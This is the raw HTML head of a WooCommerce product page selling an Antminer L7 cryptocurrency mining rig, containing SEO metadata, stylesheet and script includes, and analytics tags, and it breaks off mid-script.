

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop-asicminer.com/product/antminer-l7-9-5gh/
body_size: 59232
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Antminer L7 (9.5Gh) - Shop Asic Miner</title>
<meta name="description" content="Brand: Bitmain Model: Antminer L7 Hashrate: 9.5Gh Power: 3425W Free worldwide tracked shipping by DHL Professional and free support Free shipping worldwide 30 days easy returns Power Supply (PSU) included No customs duty 180 days warranty"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shop-asicminer.com/product/antminer-l7-9-5gh/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Antminer L7 (9.5Gh) - Shop Asic Miner" />
<meta property="og:description" content="Brand: Bitmain Model: Antminer L7 Hashrate: 9.5Gh Power: 3425W Free worldwide tracked shipping by DHL Professional and free support Free shipping worldwide 30 days easy returns Power Supply (PSU) included No customs duty 180 days warranty" />
<meta property="og:url" content="https://shop-asicminer.com/product/antminer-l7-9-5gh/" />
<meta property="og:site_name" content="shop-asicminer.com" />
<meta property="product:price:amount" content="6020" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Antminer L7 (9.5Gh) - Shop Asic Miner" />
<meta name="twitter:description" content="Brand: Bitmain Model: Antminer L7 Hashrate: 9.5Gh Power: 3425W Free worldwide tracked shipping by DHL Professional and free support Free shipping worldwide 30 days easy returns Power Supply (PSU) included No customs duty 180 days warranty" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;6,020.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shop-asicminer.com/#organization","name":"shop-asicminer.com","url":"https://shop-asicminer.com"},{"@type":"WebSite","@id":"https://shop-asicminer.com/#website","url":"https://shop-asicminer.com","name":"shop-asicminer.com","publisher":{"@id":"https://shop-asicminer.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1519598374/xly7wjkx2r4w2rvruxcr.png","url":"https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1519598374/xly7wjkx2r4w2rvruxcr.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://shop-asicminer.com/product/antminer-l7-9-5gh/#webpage","url":"https://shop-asicminer.com/product/antminer-l7-9-5gh/","name":"Antminer L7 (9.5Gh) - Shop Asic Miner","datePublished":"2022-11-20T12:31:08+00:00","dateModified":"2022-11-20T12:31:08+00:00","isPartOf":{"@id":"https://shop-asicminer.com/#website"},"primaryImageOfPage":{"@id":"https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1519598374/xly7wjkx2r4w2rvruxcr.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Antminer L7 (9.5Gh) - Shop Asic Miner","description":"Brand: Bitmain Model: Antminer L7 Hashrate: 9.5Gh Power: 3425W Free worldwide tracked shipping by DHL Professional and free support Free shipping worldwide 30 days easy returns Power Supply (PSU) included No customs duty 180 days warranty","category":"Bitmain Antminer","mainEntityOfPage":{"@id":"https://shop-asicminer.com/product/antminer-l7-9-5gh/#webpage"},"offers":{"@type":"Offer","price":"6020.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://shop-asicminer.com/product/antminer-l7-9-5gh/","seller":{"@type":"Organization","@id":"https://shop-asicminer.com/","name":"shop-asicminer.com","url":"https://shop-asicminer.com","logo":""}},"@id":"https://shop-asicminer.com/product/antminer-l7-9-5gh/#richSnippet","image":{"@id":"https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1519598374/xly7wjkx2r4w2rvruxcr.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Shop Asic Miner &raquo; Feed" href="https://shop-asicminer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shop Asic Miner &raquo; Comments Feed" href="https://shop-asicminer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shop Asic Miner &raquo; Antminer L7 (9.5Gh) Comments Feed" href="https://shop-asicminer.com/product/antminer-l7-9-5gh/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop-asicminer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop-asicminer.com%2Fproduct%2Fantminer-l7-9-5gh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop-asicminer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop-asicminer.com%2Fproduct%2Fantminer-l7-9-5gh%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop-asicminer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shop-asicminer.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shop-asicminer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//shop-asicminer.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://shop-asicminer.com/wp-content/plugins/themesky/css/themesky.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop-asicminer.com/wp-content/plugins/themesky/css/swiper-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1751762615" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1751762615" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1751762615" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://shop-asicminer.com/wp-content/themes/ecomall/css/fontawesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-tb-icons-css' href='https://shop-asicminer.com/wp-content/themes/ecomall/css/tb-icons.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ecomall-reset-css' href='https://shop-asicminer.com/wp-content/themes/ecomall/css/reset.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ecomall-style-css' href='https://shop-asicminer.com/wp-content/themes/ecomall/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ecomall-responsive-css' href='https://shop-asicminer.com/wp-content/themes/ecomall/css/responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ecomall-dynamic-css-css' href='https://shop-asicminer.com/wp-content/uploads/ecomall.css?ver=1751762615' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//shop-asicminer.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.13" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//shop-asicminer.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.13" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop-asicminer.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BEY1GX7741" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shop-asicminer.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BEY1GX7741", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3384b9a9d475760fd7a61b412b86edc3","fragment_name":"wc_fragments_3384b9a9d475760fd7a61b412b86edc3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
